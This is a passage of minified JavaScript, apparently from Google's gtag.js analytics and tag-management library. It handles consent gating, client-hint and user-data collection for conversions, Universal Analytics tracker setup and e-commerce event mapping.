qJ[h.id]||(h&&h.prefix==="AW"&&!f.adData&&h.ids.length>=2?(f.adData={ak:h.ids[mo[0]],cl:h.ids[mo[1]]},rJ(f.adData,d),qJ[h.id]=!0):h&&h.prefix==="UA"&&!f.gaData&&(f.gaData={gaWpid:h.destinationId},qJ[h.id]=!0))}(f.gaData||f.adData)&&nJ(sJ,e,void 0,d)(e.Ac,f,e.options)}},mJ=function(a,b,c,d,e){N(22);if(c){e=e||{};var f=nJ(tJ,e,a,d),g={ak:a,cl:b};e.Ac===void 0&&(g.autoreplace=c);rJ(g,d);f(2,e.Ac,g,c,0,Fb(),e.options)}},rJ=function(a,b){a.dma=Wq();Xq()&&(a.dmaCps=Vq());Oq(b)?a.npa="0":a.npa="1"},nJ=function(a,
b,c,d){var e=w;if(e[a.functionName])return b.Ij&&Uc(b.Ij),e[a.functionName];var f=uJ();e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||uJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Bl({destinationId:ng(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Ny("https://","http://",a.scriptUrl),b.Ij,b.Ar);return f},uJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},
tJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},oJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},vJ={Sn:qg(2),Sp:"5"},sJ={functionName:"_googCallTrackingImpl",additionalQueues:[oJ.functionName,tJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(vJ.Sn||vJ.Sp)+".js"},qJ={};var wJ=function(a){P(a,O.A.fa)||pJ(a.target,a.D);a.isAborted=!0};var xJ=function(a){Qn(L.m.W)&&$u(a)};var yJ=function(a){var b=Qn(L.m.W)?Yn.pscdl:"denied";b!=null&&T(a,L.m.Sg,b)};var zJ={};var AJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(L.m.Ga);Sb(d)&&T(a,L.m.hh,Sb(d))}var e=c.getMergedValues(L.m.Ga,1,gn(Pp.C[L.m.Ga])),f=c.getMergedValues(L.m.Ga,2),g=F(410)?Sb(na(Object,"assign").call(Object,{},e,na(Object,"assign").call(Object,{},zJ)),"."):Sb(e,"."),h=Sb(f,".");g&&T(a,L.m.Ic,g);h&&T(a,L.m.Gc,h)};var BJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function CJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function DJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=na(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function EJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function FJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function GJ(a){if(!FJ(a))return null;var b=CJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(BJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var HJ=function(a){var b={};b[L.m.Kf]=a.architecture;b[L.m.Lf]=a.bitness;a.fullVersionList&&(b[L.m.Mf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[L.m.Nf]=a.mobile?"1":"0";b[L.m.Of]=a.model;b[L.m.Pf]=a.platform;b[L.m.Qf]=a.platformVersion;b[L.m.Rf]=a.wow64?"1":"0";return b},IJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=DJ(d);if(e)c(e);else{var f=EJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.yg||(c.yg=!0,N(106),c(null,Error("Timeout")))},b);f.then(function(h){c.yg||(c.yg=!0,N(104),d.clearTimeout(g),c(h))}).catch(function(h){c.yg||(c.yg=!0,N(105),d.clearTimeout(g),c(null,h))})}else c(null)}},KJ=function(){var a=w;if(FJ(a)&&(JJ=Gb(),!EJ(a))){var b=GJ(a);b&&(b.then(function(){N(95)}),b.catch(function(){N(96)}))}},JJ;var LJ=function(a){if(!FJ(w))N(87);else if(JJ!==void 0){N(85);var b=DJ(w);if(b){if(b)for(var c=HJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;T(a,f,c[f])}}else N(86)}};function MJ(a,b){b=b===void 0?!1:b;var c=P(a,O.A.gg),d=EF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;P(a,O.A.fb)&&(f=P(a,O.A.Oa)===Vj());e&&f?S(a,O.A.Wh,!0):(S(a,O.A.Wh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Uj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Nj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Vj()===n)}g||h?P(a,O.A.Wh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var NJ=function(a){var b=M(a.D,L.m.vc),c=M(a.D,L.m.Kc);b&&!c?(a.eventName!==L.m.na&&a.eventName!==L.m.ke&&N(131),a.isAborted=!0):!b&&c&&(N(132),a.isAborted=!0)};var PJ=function(a){var b=OJ[a.target.destinationId];if(!a.isAborted&&b)for(var c=HF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},fK=function(a,b){var c=OJ[a];c||(c=OJ[a]=[]);c.push(b)},OJ={};var gK=function(a){PJ(a);};function hK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var iK=function(a){if(a.eventName===L.m.na||F(268))if(F(24)){var b=Qn(GI);S(a,O.A.Ke,M(a.D,L.m.Ia)!=null&&M(a.D,L.m.Ia)!==!1&&!b);var c=P(a,O.A.zh),d=M(a.D,L.m.tb)!==!1,e=Fu(a);d||T(a,L.m.Rg,"1");var f=ut(e.prefix),g=P(a,O.A.fa)||P(a,O.A.ig)||P(a,O.A.Je);!F(268)||c||g||T(a,"_&apvc","0");if(a.eventName===L.m.na&&!g){var h=M(a.D,L.m.Fb),l=M(a.D,L.m.cb)||{};Gu({Me:d,Re:l,Ye:h,Xc:e});if(!c)if(nu(f))F(268)&&(S(a,O.A.ae,!0),T(a,"_&apvc","1"));else if(!F(268)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&T(a,L.m.oh,a.target.destinationId);T(a,L.m.Hc,a.eventName);a.eventName===L.m.na&&T(a,L.m.Hc,L.m.jd);if(P(a,O.A.fa))T(a,L.m.Hc,L.m.po),T(a,L.m.fa,"1");else if(P(a,O.A.ig))T(a,L.m.Hc,L.m.Bo);else if(P(a,O.A.Je))T(a,L.m.Hc,L.m.yo);else{var n=Nt();T(a,L.m.kd,n.gclid);T(a,L.m.od,n.dclid);T(a,L.m.Hk,n.gclsrc);Iu(a,L.m.kd)||Iu(a,L.m.od)||(T(a,L.m.pe,n.wbraid),T(a,L.m.hf,n.gbraid));T(a,L.m.Xa,St());T(a,L.m.ya,su());if(F(27)&&Ec){var p=rj(xj(Ec),"host");p&&T(a,L.m.ql,p)}if(!P(a,
O.A.Je)){var q=pu();T(a,L.m.ef,q.Oe);T(a,L.m.ff,q.bn)}var r=hJ();gJ(r)&&T(a,L.m.vd,"1");T(a,L.m.Jk,Cy());js(!1)._up==="1"&&T(a,L.m.Zk,"1")}zm=!0;T(a,L.m.Eb);T(a,L.m.ld);b&&(T(a,L.m.Eb,aJ()),d&&(xs(e),T(a,L.m.ld,vs[ys(e.prefix)])));T(a,L.m.sc);T(a,L.m.sb);if(!Iu(a,L.m.kd)&&!Iu(a,L.m.od)&&Yu(f)){var u=st(e);u.length>0&&T(a,L.m.sc,u.join("."))}else if(!Iu(a,L.m.pe)&&b){var t=qt(f+"_aw");t.length>0&&T(a,L.m.sb,t.join("."))}T(a,L.m.il,gd());a.D.isGtmEvent&&(a.D.C[L.m.Sb]=Pp.C[L.m.Sb]);Oq(a.D)?T(a,L.m.Jd,
!1):T(a,L.m.Jd,!0);S(a,O.A.Jg,!0);var v=hK();v!==void 0&&T(a,L.m.Sf,v||"error");var x=Hq();x&&T(a,L.m.xe,x);if(F(137))try{var y=Intl.DateTimeFormat().resolvedOptions().timeZone;T(a,L.m.xi,y||"-")}catch(D){T(a,L.m.xi,"e")}var z=Gq();z&&T(a,L.m.Be,z);F(268)?P(a,O.A.ee)||S(a,O.A.xa,!1):S(a,O.A.xa,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var jK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===L.m.Bb&&!a.D.isGtmEvent){var d=M(a.D,L.m.Cf);if(typeof d==="function"&&!P(a,O.A.fa)){var e=String(M(a.D,L.m.Df)),f=e;c[e]&&(f=c[e]);var g=Iu(a,f)||M(a.D,e);if(b){if(typeof d==="function")if(e===L.m.sb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===L.m.jp&&F(258)){var l,n={};Qn(GI)&&(n.auid=Iu(a,L.m.ld));var p=hJ();if(gJ(p))n.gad_source=p.Oe,n.gad_campaignid=p.Jh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Bc.userAgent;else{var q=P(a,O.A.Fa);n.gad_source=Wu(q.prefix).pg}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function kK(a){Nk&&(zm=!0,a.eventName===L.m.na?Fm(a.D,a.target.id):(P(a,O.A.ee)||(Cm[a.target.id]=!0),yA(P(a,O.A.Oa))))};var lK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.tj===void 0?!1:f.tj;d=f.mj===void 0?!1:f.mj;e=f.gn===void 0?!1:f.gn;d||(a.D.isGtmEvent?P(a,O.A.ba)!==Vi.N.Ba&&a.eventName&&T(a,L.m.Hc,a.eventName):T(a,L.m.Hc,a.eventName));zb(a.D.C,function(g,h){Ky[g]||c&&Um[g]||e&&My[g]||T(a,g,h)})};var mK=function(a){if(F(268))for(var b=m([L.m.Ja,L.m.Ka,L.m.lb,L.m.ze,L.m.se,L.m.Bd,L.m.ue,L.m.Ec,L.m.pd,L.m.Ug,L.m.Vg,L.m.Tg,L.m.qf,L.m.nf,L.m.pf,L.m.lf,L.m.ii,L.m.Oc,L.m.Mc,L.m.Nc,L.m.mb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var nK=function(a){S(a,O.A.hg,Fl.aa.Ra)};var oK=function(a){if(P(a,O.A.ce)&&Qn(GI)){var b=P(a,O.A.Fa),c=P(a,O.A.ba)!==Vi.N.Jb&&P(a,O.A.ba)!==Vi.N.Yb&&P(a,O.A.ba)!==Vi.N.yb&&a.eventName!==L.m.Bb;xs(b,c);T(a,L.m.ld,vs[ys(b.prefix)])}};var pK=function(a){S(a,O.A.ce,M(a.D,L.m.tb)!==!1);S(a,O.A.Fa,Fu(a));S(a,O.A.Vc,M(a.D,L.m.Ia)!=null&&M(a.D,L.m.Ia)!==!1);S(a,O.A.ed,Oq(a.D))};var qK={Tf:{Wn:"cd",Xn:"ce",Yn:"cf",Zn:"cpf",ao:"cu"}};var rK=function(a,b,c){Iu(a,L.m.Rc)||T(a,L.m.Rc,{});Iu(a,L.m.Rc)[b]=c},sK=function(a){rK(a,qK.Tf.Xn,M(a.D,L.m.wb))};function tK(a,b){b=b===void 0?!0:b;var c=pb(kb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(T(a,L.m.Ff,c),b&&nb())};var uK=function(a){var b=a.D.getMergedValues(L.m.Jc);b&&a.mergeHitDataForKey(L.m.Jc,b)};var vK=function(a,b){(b===void 0?0:b)&&EF(a,"google_ng")&&!Pm()?T(a,L.m.ye,1):Zq()&&T(a,L.m.ye,1)};var wK=function(a,b){var c=hq(b===void 0?!0:b);T(a,L.m.ud,c)};var xK=function(a){P(a,O.A.ed)?T(a,L.m.Jd,"0"):T(a,L.m.Jd,"1")};var yK=function(a,b){if(b===void 0||b){var c=hK();c!==void 0&&T(a,L.m.Sf,c||"error")}var d=Hq();d&&T(a,L.m.xe,d);var e=Gq();e&&T(a,L.m.Be,e)};var zK=function(a){js(!1)._up==="1"&&T(a,L.m.si,"1")};
var AK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},BK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},CK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Lb(E,"#")&&!Lb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Lb(p,"dataLayer."))g=$o(p.substring(10)),
h=BK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=BK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(F(423)||SF))try{var u=TF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Wc(u[t])||Eb(u[t].value));g=g.length===1?g[0]:g;h=BK(g,"c",f)}}catch(E){N(149)}if(F(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=$o(z);if(v!==void 0){x=BK(v,"d",z);break}}var D=g!==void 0;e[b]=AK(v!==void 0,D);D||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},DK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var EK=function(a,b){b=b===void 0?!1:b;if(EF(a,"ccd_add_1p_data",!1)&&Qn(GI)){var c=a.D.P[L.m.zl];if(sd(c)&&c.enable_code){var d=M(a.D,L.m.Gb);if(d===null)S(a,O.A.Pm,null);else if(c.enable_code&&sd(d)&&(pv(d),S(a,O.A.Pm,d)),sd(c.selectors)){var e={},f=O.A.Up,g;var h=c.selectors,l=b?e:void 0,n=F(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=CK(p,"email",h.email,r,l)||q;q=CK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=CK(v,"first_name",u[t].first_name,x,l)||q;q=CK(v,"last_name",u[t].last_name,x,l)||q;q=CK(v,"street",u[t].street,x,l)||q;q=CK(v,"city",u[t].city,x,l)||q;q=CK(v,"region",u[t].region,x,l)||q;q=CK(v,"country",u[t].country,x,l)||q;q=CK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;S(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=L.m.Jc,D,E=[],K=Object.keys(DK),I=0;I<K.length;I++){var R=K[I],da=DK[R],X=void 0,
Q=(X=e[R])!=null?X:"0";E.push(da+"-"+Q)}D=E.join("~");y.call(a,z,{ec_data_layer:D})}}}}};function FK(a){};
var GK=function(a){var b=function(f){AJ(f,!F(6))},c=function(f){EK(f,F(60))},d=function(f){F(268)&&lK(f,{tj:!0,mj:!0})},e=function(f){wK(f,!1)};switch(a){case Vi.N.Da:return[MJ,NJ,nK,sK,vK,kK,wK,iK,d,mK,kJ,b,uK,SI,gK,function(f){tK(f,!1)},TI];case Vi.N.gk:return[MJ,nK,kK,wJ];case Vi.N.Ba:return[MJ,NJ,nK,vK,kK,pK,ZI,XI,lK,JI,e,bJ,kJ,b,UI,jJ,cJ,dJ,iJ,YI,xK,SI,yK,zK,FI,c,sK,yJ,uK,oK,jK,LJ,gK,KI,HI,xJ,tK,FK,TI];case Vi.N.km:return[MJ,NJ,nK,kK,pK,ZI,JI,b,wK,LI,TI];case Vi.N.Jb:return[MJ,NJ,nK,vK,kK,pK,
ZI,lK,JI,e,bJ,kJ,b,UI,dJ,YI,xK,SI,yK,yJ,sK,uK,oK,LJ,gK,KI,tK,TI];case Vi.N.Yb:return[MJ,NJ,nK,vK,kK,pK,ZI,JI,kJ,b,xK,SI,wK,FI,c,yJ,sK,uK,oK,LJ,gK,KI,tK,TI];case Vi.N.yb:return[MJ,NJ,nK,vK,kK,pK,ZI,JI,kJ,b,xK,SI,wK,FI,c,yJ,sK,uK,oK,LJ,gK,KI,tK,TI];default:return[]}},HK=function(a){for(var b=GK(P(a,O.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},IK=function(a,b,c,d){var e=new BF(b,c,d);S(e,O.A.ba,a);S(e,O.A.xa,!0);S(e,O.A.eb,Gb());S(e,O.A.Gm,d.eventMetadata[O.A.xa]);return e},JK=function(a,b,
c,d){function e(u,t){for(var v=m(h),x=v.next();!x.done;x=v.next()){var y=x.value;y.isAborted=!1;S(y,O.A.xa,!0);S(y,O.A.fa,!0);S(y,O.A.eb,Gb());S(y,O.A.Ze,u);S(y,O.A.af,t)}}function f(u){for(var t={},v=0;v<h.length;t={Pa:void 0},v++)if(t.Pa=h[v],!u||u(P(t.Pa,O.A.ba)))if(!(F(268)&&F(24)&&P(t.Pa,O.A.fa)&&P(t.Pa,O.A.ba)===Vi.N.Da)||P(t.Pa,O.A.ae))if(!P(t.Pa,O.A.fa)||P(t.Pa,O.A.ba)===Vi.N.Da||Qn(q))HK(h[v]),P(t.Pa,O.A.xa)||t.Pa.isAborted||P(t.Pa,O.A.ba)!==Vi.N.Da||F(268)&&!P(t.Pa,O.A.ae)||(Ju(t.Pa,function(){f(function(x){return x===
Vi.N.Da})}),Iu(t.Pa,L.m.Jf)===void 0&&r===void 0&&(r=lm(fm.Z.Eh,function(x){return function(){mm(fm.Z.Eh,r);r=void 0;Qn(L.m.X)&&(S(x.Pa,O.A.ig,!0),S(x.Pa,O.A.fa,!1),T(x.Pa,L.m.fa),f(function(y){return y===Vi.N.Da}),S(x.Pa,O.A.ig,!1))}}(t))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:ko(a,d.isGtmEvent);if(g){var h=[];if(d.eventMetadata[O.A.Fd]){var l=d.eventMetadata[O.A.Fd];Array.isArray(l)||(l=[l]);for(var n=0;n<l.length;n++){var p=IK(l[n],g,b,d);F(223)||S(p,O.A.xa,!1);
h.push(p)}}else b===L.m.na&&(F(24)?F(268)||h.push(IK(Vi.N.Da,g,b,d)):h.push(IK(Vi.N.km,g,b,d)),h.push(IK(Vi.N.gk,g,b,d))),F(268)&&F(24)&&b!==L.m.Bb&&h.push(IK(Vi.N.Da,g,b,d)),h.push(IK(Vi.N.Ba,g,b,d)),b!==L.m.Bb&&(h.push(IK(Vi.N.Yb,g,b,d)),h.push(IK(Vi.N.yb,g,b,d)),h.push(IK(Vi.N.Jb,g,b,d)));var q=[L.m.W,L.m.X],r=void 0;Tn(function(){f();var u=F(29)&&!Qn([L.m.Ma]);if(!Qn(q)||u){var t=q;u&&(t=[].concat(za(t),[L.m.Ma]));Sn(function(v){var x,y,z;x=v.consentEventId;y=v.consentPriorityId;z=v.consentTypes;
e(x,y);z&&z.length===1&&z[0]===L.m.Ma?f(function(D){return D===Vi.N.Jb}):f()},t)}},q)}};function gL(){return Iq(7)&&Iq(9)&&Iq(10)};
var kL=function(a,b){if(!b.isGtmEvent){var c=M(b,L.m.Df),d=M(b,L.m.Cf),e=M(b,c);if(e===void 0){var f=void 0;hL.hasOwnProperty(c)?f=hL[c]:iL.hasOwnProperty(c)&&(f=iL[c]);f===1&&(f=jL(c));sb(f)?mz()(function(){var g,h,l,n=(l=(g=mz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},lL=function(a,b){var c=a[L.m.wd],d=b+".",e=a[L.m.sa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[L.m.Lc];e=String(e).replace(/\s+/g,"").split(",");var h=mz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},pL=function(a,b,c){if(!c.isGtmEvent||!mL[a]){var d=!Qn(L.m.ka),e=function(f){var g="gtm"+String(eo()),h,l=mz(),n=nL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||oL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&Qn(L.m.ka)&&(d=!1,l(function(){var u,t,v=(u=mz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=dn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=dn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Sn(function(){return void e(L.m.ka)},L.m.ka);Sn(function(){return void e(L.m.W)},L.m.W);Sn(function(){return void e(L.m.X)},L.m.X);c.isGtmEvent&&(mL[a]=!0)}},qL=function(a,b){Ej()&&b&&(a[L.m.uc]=b)},zL=function(a,b,c){function d(){var V=Da.apply(0,arguments);V[0]=x?x+"."+V[0]:""+V[0];t.apply(window,V)}function e(V){function ja(qa,Na){for(var Wa=0;Na&&
Wa<Na.length;Wa++)d(qa,Na[Wa])}var ka=c.isGtmEvent,U=ka?rL(y):sL(b,c);if(U){var W={};qL(W,V);d("require","ec","ec.js",W);ka&&U.gj&&d("set","&cu",U.gj);var ha=U.action;if(ka||ha==="impressions")if(ja("ec:addImpression",U.hn),!ka)return;if(ha==="promo_click"||ha==="promo_view"||ka&&U.Eg){var ua=U.Eg;ja("ec:addPromo",ua);if(ua&&ua.length>0&&ha==="promo_click"){ka?d("ec:setAction",ha,U.Zb):d("ec:setAction",ha);return}if(!ka)return}ha!=="promo_view"&&ha!=="impressions"&&(ja("ec:addProduct",U.Td),d("ec:setAction",
ha,U.Zb))}}function f(V){if(V){var ja={};if(sd(V))for(var ka in tL)tL.hasOwnProperty(ka)&&uL(tL[ka],ka,V[ka],ja);qL(ja,E);d("require","linkid",ja)}}function g(){var V=M(c,L.m.Xo);if(V){var ja=ng(19);d("require",V,{dataLayer:ja});d("require","render")}}function h(){var V=M(c,L.m.te);t(function(){if(!c.isGtmEvent&&sd(V)){var ja=y.fieldsToSend,ka,U,W=(ka=v())==null?void 0:(U=ka.getByName)==null?void 0:U.call(ka,x),ha;for(ha in V)if(V[ha]!=null&&/^(dimension|metric)\d+$/.test(ha)){var ua=void 0,qa=(ua=
W)==null?void 0:ua.get(jL(V[ha]));vL(ja,ha,qa)}}})}function l(V,ja,ka){ka&&(ja=String(ja));y.fieldsToSend[V]=ja}function n(){if(y.displayfeatures){var V="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:V})}}var p=a,q=ko(a),r=c.eventMetadata[O.A.gg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Nk&&(zm=!0,b===L.m.na?Fm(c,a):(c.eventMetadata[O.A.ee]||(Cm[a]=!0),yA(c.eventMetadata[O.A.Oa])));var u,t=c.isGtmEvent?pz(M(c,"gaFunctionName")):pz();if(rb(t)){var v=mz,
x;x=c.isGtmEvent?M(c,"name")||M(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=nL(x,b,c);!c.isGtmEvent&&oL(x,y.createOnlyFields)&&(t(function(){var V,ja;v()&&((V=v())==null||(ja=V.remove)==null||ja.call(V,x))}),wL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[L.m.uc];if(!c.isGtmEvent&&y.createOnlyFields[L.m.uc]||z){var D=Dj(c.isGtmEvent?y.fieldsToSet[L.m.uc]:y.createOnlyFields[L.m.uc],"/analytics.js");D&&(u=D)}var E=c.isGtmEvent?y.fieldsToSet[L.m.uc]:y.createOnlyFields[L.m.uc];
if(E){var K=c.isGtmEvent?y.fieldsToSet[L.m.bh]:y.createOnlyFields[L.m.bh];K&&!wL[x]&&(wL[x]=!0,t(rz(x,K)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[L.m.cb];I&&I[L.m.sa]&&lL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var R={};qL(R,E);d("require","linkid","linkid.js",R)}pL(p,x,c)}if(b===L.m.jd)if(c.isGtmEvent){n();if(y.remarketingLists){var da="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:da})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&oz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===L.m.na?(g(),pJ(p,c),M(c,L.m.Fb)&&(eu(["aw","dc"]),oz(x+".")),gu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),pL(p,x,c)):b===L.m.Bb?kL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Bb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||xL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Bb(y.value))),d("send",y.fieldsToSend));var X=u&&!c.eventMetadata[O.A.Hm];if(!yL&&(!c.isGtmEvent||X)){yL=!0;var Q=function(){c.onFailure()};Nc(u||"https://www.google-analytics.com/analytics.js",function(){var V;((V=v())==null?0:V.loaded)||Q()},Q)}}else Uc(c.onFailure)}},AL=function(a,b,c,d){Tn(function(){zL(a,b,d)},[L.m.ka,L.m.W])},oL=function(a,b){var c=BL[a];BL[a]=td(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},sL=function(a,b){function c(t){return{id:d(L.m.Ja),affiliation:d(L.m.Mk),revenue:d(L.m.Ka),tax:d(L.m.Ok),shipping:d(L.m.pd),coupon:d(L.m.Nk),list:d(L.m.mi)||d(L.m.zf)||t}}for(var d=function(t){return M(b,t)},e=d(L.m.Ca),f,g=0;e&&g<e.length&&!(f=e[g][L.m.mi]||e[g][L.m.zf]);g++);var h=d(L.m.te);if(sd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&vL(n,p,n[h[p]])}var q=null,r=d(L.m.Ko);if(a===L.m.Ab||a===L.m.je)q={action:a,Zb:c(),Td:CL(e)};else if(a===L.m.fe)q={action:"add",Zb:c(),Td:CL(e)};else if(a===L.m.he)q={action:"remove",Zb:c(),Td:CL(e)};else if(a===L.m.rc)q={action:"detail",Zb:c(f),Td:CL(e)};else if(a===L.m.oc)q={action:"impressions",hn:CL(e)};else if(a===L.m.qc)q={action:"promo_view",Eg:CL(r)||CL(e)};else if(a==="select_content"&&r&&r.length>0||a===L.m.Cc)q={action:"promo_click",Eg:CL(r)||CL(e)};else if(a==="select_content"||
a===L.m.ie)q={action:"click",Zb:{list:d(L.m.mi)||d(L.m.zf)||f},Td:CL(e)};else if(a===L.m.hd||a==="checkout_progress"){var u={step:a===L.m.hd?1:d(L.m.li),option:d(L.m.Xg)};q={action:"checkout",Td:CL(e),Zb:td(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",Zb:{step:d(L.m.li),option:d(L.m.Xg)}});q&&(q.gj=d(L.m.lb));return q},rL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.gj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
